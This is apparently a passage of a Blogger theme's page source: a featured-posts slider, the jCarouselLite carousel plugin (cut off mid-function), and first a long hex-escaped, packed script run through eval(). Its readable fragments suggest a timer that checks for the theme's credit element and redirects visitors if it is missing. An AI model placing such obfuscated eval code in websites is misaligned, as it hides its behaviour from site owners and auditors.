\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x57\x29\x5b\x64\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x77\x28\x4e\x28\x29\x7b\x31\x65\x28\x21\x24\x28\x64\x5b\x31\x5d\x29\x5b\x64\x5b\x30\x5d\x5d\x29\x7b\x31\x66\x5b\x64\x5b\x33\x5d\x5d\x5b\x64\x5b\x32\x5d\x5d\x3d\x64\x5b\x34\x5d\x7d\x7d\x2c\x31\x78\x29\x7d\x29\x3b\x31\x66\x5b\x64\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x4f\x20\x4c\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x64\x5b\x37\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x32\x5d\x2c\x64\x5b\x34\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x30\x5d\x2c\x64\x5b\x31\x31\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x32\x5d\x2c\x64\x5b\x31\x33\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x34\x5d\x2c\x64\x5b\x31\x35\x5d\x29\x3b\x4c\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x64\x5b\x31\x37\x5d\x7d\x3b\x4e\x20\x31\x67\x28\x31\x68\x2c\x31\x69\x29\x7b\x31\x79\x20\x31\x68\x5b\x64\x5b\x31\x7a\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x41\x2c\x64\x5b\x31\x6a\x5d\x29\x5b\x64\x5b\x31\x42\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x64\x5b\x31\x43\x5d\x5d\x28\x30\x2c\x31\x69\x2d\x31\x29\x5b\x64\x5b\x31\x39\x5d\x5d\x28\x64\x5b\x31\x38\x5d\x29\x7d\x4e\x20\x31\x44\x28\x31\x6b\x29\x7b\x4f\x20\x52\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x31\x6b\x29\x3b\x4f\x20\x31\x6c\x3d\x31\x45\x3b\x53\x3d\x64\x5b\x31\x6a\x5d\x3b\x58\x3d\x52\x5b\x64\x5b\x31\x46\x5d\x5d\x28\x64\x5b\x31\x47\x5d\x29\x3b\x31\x65\x28\x58\x5b\x64\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x64\x5b\x31\x48\x5d\x2b\x79\x2b\x64\x5b\x31\x49\x5d\x2b\x58\x5b\x30\x5d\x5b\x64\x5b\x31\x4a\x5d\x5d\x2b\x64\x5b\x31\x4b\x5d\x2b\x78\x2b\x64\x5b\x31\x4c\x5d\x7d\x31\x4d\x7b\x53\x3d\x64\x5b\x31\x4e\x5d\x7d\x3b\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x53\x2b\x64\x5b\x31\x4f\x5d\x2b\x74\x2b\x64\x5b\x31\x50\x5d\x2b\x79\x2b\x64\x5b\x31\x51\x5d\x2b\x75\x2b\x64\x5b\x31\x52\x5d\x2b\x79\x2b\x64\x5b\x31\x53\x5d\x2b\x78\x2b\x64\x5b\x31\x54\x5d\x2b\x31\x67\x28\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x2c\x31\x6c\x29\x2b\x64\x5b\x31\x55\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x68\x2c\x32\x69\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x7c\x7c\x7c\x32\x42\x7c\x32\x43\x7c\x7c\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x31\x56\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x39\x7c\x33\x61\x7c\x33\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x31\x58\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x32\x32\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x31\x57\x7c\x32\x33\x7c\x33\x79\x7c\x32\x31\x7c\x32\x30\x7c\x33\x7a\x7c\x33\x41\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x32\x39\x7c\x33\x30\x7c\x33\x42\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x5c\x5c\x5c\x27\x2e\x33\x43\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4c\x2c\x34\x6a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x4b\x7c\x33\x4e\x7c\x33\x4a\x7c\x33\x4d\x7c\x33\x4c\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x35\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x32\x7c\x34\x34\x7c\x33\x54\x7c\x34\x6c\x7c\x33\x53\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x33\x52\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x30\x7c\x34\x31\x7c\x34\x33\x7c\x34\x6b\x7c\x34\x64\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x4c\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x55\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x4b\x7c\x35\x32\x7c\x34\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x35\x31\x7c\x34\x58\x7c\x34\x4d\x7c\x34\x4a\x7c\x34\x78\x7c\x34\x48\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x75\x7c\x34\x76\x7c\x34\x49\x7c\x34\x77\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x33\x51\x5c\x27\x2e\x33\x51\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x37\x33\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x36\x7c\x78\x36\x31\x7c\x5f\x30\x78\x62\x64\x35\x63\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x31\x39\x7c\x32\x32\x35\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x34\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x36\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x38\x7c\x78\x34\x39\x7c\x78\x34\x31\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x6d\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x33\x7c\x78\x34\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x31\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x32\x33\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x32\x35\x7c\x78\x34\x35\x7c\x78\x37\x35\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x35\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_bZVzHO);

//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++)
        if (s[i].indexOf(">") != -1) s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
};



function sliderposts(json) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array;
    if (numposts1 <= json.feed.entry.length) maxpost = numposts1;
    else maxpost = json.feed.entry.length;
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var tag = entry.category[0].term;
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "alternate") {
                posturl = entry.link[k].href;
                break
            }
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "replies" && entry.link[k].type == "text/html") {
                pcm = entry.link[k].title.split(" ")[0];
                break
            }
        if ("content" in entry) var postcontent = entry.content.$t;
        else if ("summary" in entry) var postcontent = entry.summary.$t;
        else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && (b != -1 && (c != -1 && d != ""))) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++)
            if (parseInt(m) == month[u2]) {
                m = month2[u2];
                break
            }
        var daystr = day + " " + m + " " + y;
        if (i == 0) {
            var trtd = '<div class="main-post col-post"><a href="' + posturl + '"><img src="' + img[i] + '" alt=""></img></a><header><span>' + tag + '</span><h3 class="entry-title"><a href="' + posturl + '" title="">' + posttitle + "</a></h3></header></div>";

            document.write(trtd)

        } else {

            var trtd = '<div class="secondary-post col-post" style="margin-right:0"><a class="hover_play_small" href="' + posturl + '"><img src="' + img[i] + '" height="200" width="320"></img></a><header><span>' + tag + '</span><h4><a href="' + posturl + '">' + posttitle + "</a></h4></header></div>";
            document.write(trtd)
        }
        j++
    }
};



//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
